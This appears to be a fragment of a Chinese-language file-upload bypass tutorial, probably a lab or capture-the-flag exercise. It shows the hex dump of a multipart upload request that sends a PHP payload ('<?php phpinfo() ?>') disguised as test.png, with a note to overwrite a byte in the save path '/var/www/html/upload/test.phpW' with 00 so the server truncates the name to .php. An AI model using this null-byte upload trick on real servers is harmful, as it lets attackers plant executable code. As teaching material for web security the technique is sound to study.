 请求
查看十六进制的请求包
美化 Raw Hex \n
00000350 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c name="file"; fil
00000360 65 6e 61 6d 65 3d 22 74 65 73 74 2e 70 6e 67 22 ename="test.png"
00000370 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
00000380 69 6d 61 67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 image/png <?p
00000390 68 70 20 70 68 70 69 6e 66 6f 28 29 20 3f 3e 0d hp phpinfo() ?>
000003a0 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
000003b0 6d 42 6f 75 6e 64 61 72 79 5a 62 66 62 4f 38 73 mBoundaryZbfbO8s
000003c0 5a 70 50 74 58 41 52 71 4c 0d 0a 43 6f 6e 74 65 ZpPtXARqL Conte
000003d0 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
000003e0 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
000003f0 22 73 75 62 6d 69 74 22 0d 0a 0d 0a 53 75 62 6d "submit" Subm
00000400 69 74 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 it ------WebKit
00000410 46 6f 72 6d 42 6f 75 6e 64 61 72 79 5a 62 66 62 FormBoundaryZbfb
00000420 4f 38 73 5a 70 50 74 58 41 52 71 4c 0d 0a 43 6f O8sZpPtXARqL Co
00000430 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
00000440 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
将用于修改的字母对应的十六进制改成00
00000450 6d 65 3d 22 72 6f 61 64 22 0d 0a 0d 0a 2f 76 61 me="road" /va
00000460 72 2f 77 77 77 2f 68 74 6d 6c 2f 75 70 6c 6f 61 r/www/html/uploa
00000470 64 2f 74 65 73 74 2e 70 68 70 57 0d 0a 2d 2d 2d d/test.phpW ---
00000480 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
00000490 6e 64 61 72 79 5a 62 66 62 4f 38 73 5a 70 50 74 ndaryZbfbO8sZpPt
000004a0 58 41 52 71 4c 2d 2d 0d 0a -- -- -- -- -- -- -- XARqL--